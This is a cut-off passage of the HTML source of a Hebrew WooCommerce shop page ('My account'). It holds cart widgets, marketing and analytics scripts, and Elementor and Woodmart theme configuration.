					<span class="title">סל קניות</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">סגור</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_11383 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;background-color: transparent!important;background: transparent url(https://ofnocycle.co.il/wp-content/uploads/2024/03/ICON_2.png) no-repeat right top/contain;
                }
                .br_alabel.berocket_alabel_id_11383 > span b {
                text-align: center;z-index: 100;display: none;
                }
                .br_alabel.berocket_alabel_id_11383 > span i.template-i-before {
                display: none;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_11383 > span i.template-i {
                background-color: transparent;display: none;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_11383 > span i.template-i-after {
                display: none;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_11383 > span i.template-span-before {
                display: none;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_11383{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_11383 > span{height: 80px;width: 80px;background-color:#f16543;color:#ffffff;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: 0px; margin-top: 0px; margin-bottom: -10px; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ofnocycle.co.il/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					חנות				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://ofnocycle.co.il/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					רשימת משאלות				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://ofnocycle.co.il/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					סל קניות				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://ofnocycle.co.il/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					החשבון שלי				</span>
			</a>
		</div>
				</div>
		        <script>
            function getFlashyCookie(cname) {
                var name = cname + "=";
                var decodedCookie = decodeURIComponent(document.cookie);
                var ca = decodedCookie.split(';');
                for(var i = 0; i <ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            function setFlashyCookie(cname, cvalue) {
                var d = new Date();
                d.setTime(d.getTime() + (365*24*60*60*1000));
                var expires = "expires="+ d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

            window.addEventListener('onFlashy', function() {

                function flashyCartManager() {
                    var flashyCache = window.atob(getFlashyCookie("flashy_cache"));

                    var flashyCart = window.atob(getFlashyCookie("flashy_cart"));

                    if (flashyCache != flashyCart)
                    {
                        setFlashyCookie("flashy_cache", window.btoa(flashyCart));

                        flashyCart = JSON.parse(flashyCart);

                        if( flashyCart.value && flashyCart.value > 0 )
                            flashy('UpdateCart', flashyCart);

                        console.log("Flashy Update Cart:", flashyCart);
                    }
                };

                flashyCartManager();

                window.setInterval(function() {
                    flashyCartManager();
                }, 1200);


            });
        </script>
        <script>
        window.FlashyAddToCart = function FlashyAddToCart(products_id, popup_id = null, callback = null) {
            if( products_id && products_id.toString().length > 0 ) {
                jQuery.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'flashy_function_add_to_cart'),
                    data: {
                        products_id,
                    },
                    success: function (response) {
                        jQuery(document.body).trigger("wc_fragment_refresh");

                        if( callback !== null )
			                callback();
                    },
                    error: function (error) {
                        console.log(error);
                    }
                });
            }
        }
    </script>
    			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_23cf907015661f1fbac76282965a2062","fragment_name":"wc_fragments_23cf907015661f1fbac76282965a2062","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://ofnocycle.co.il/wp-admin/admin-ajax.php","nonce":"3a126f7d58","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ofnocycle.co.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ofnocycle.co.il\/wp-admin\/admin-ajax.php","nonce":"71703a0feb","urls":{"assets":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ofnocycle.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ofnocycle.co.il\/cart\/","checkout_page_url":"https:\/\/ofnocycle.co.il\/checkout\/","fragments_nonce":"cb16485b16"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ofnocycle.co.il\/wp-admin\/admin-ajax.php","nonce":"71703a0feb","urls":{"assets":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ofnocycle.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ofnocycle.co.il\/cart\/","checkout_page_url":"https:\/\/ofnocycle.co.il\/checkout\/","fragments_nonce":"cb16485b16"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ofnocycle.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ofnocycle.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6695a2d6af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12,"title":"%D7%94%D7%97%D7%A9%D7%91%D7%95%D7%9F%20%D7%A9%D7%9C%D7%99%20-%20OfnoCycle","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ofnocycle.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ofnocycle.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6695a2d6af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12,"title":"%D7%94%D7%97%D7%A9%D7%91%D7%95%D7%9F%20%D7%A9%D7%9C%D7%99%20-%20OfnoCycle","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_64f3a617618c895493753d88f89c47cc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u05ea\u05e9\u05dc\u05d5\u05dd","loading":"\u05d8\u05d5\u05e2\u05df...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ofnocycle.co.il/cart/","ajaxurl":"https://ofnocycle.co.il/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u05e1\u05d2\u05d5\u05e8","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"\u05e1\u05d2\u05d5\u05e8","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ofnocycle.co.il/","shop_url":"https://ofnocycle.co.il/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u05d1\u05d7\u05e8 \u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_23cf907015661f1fbac76282965a2062","fragment_name":"wc_fragments_23cf907015661f1fbac76282965a2062","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u05e1\u05d2\u05d5\u05e8 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u05e9\u05ea\u05e3\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u05de\u05e1\u05da \u05de\u05dc\u05d0\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u05d4\u05d2\u05d3\u05dc/\u05d4\u05e7\u05d8\u05df\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" 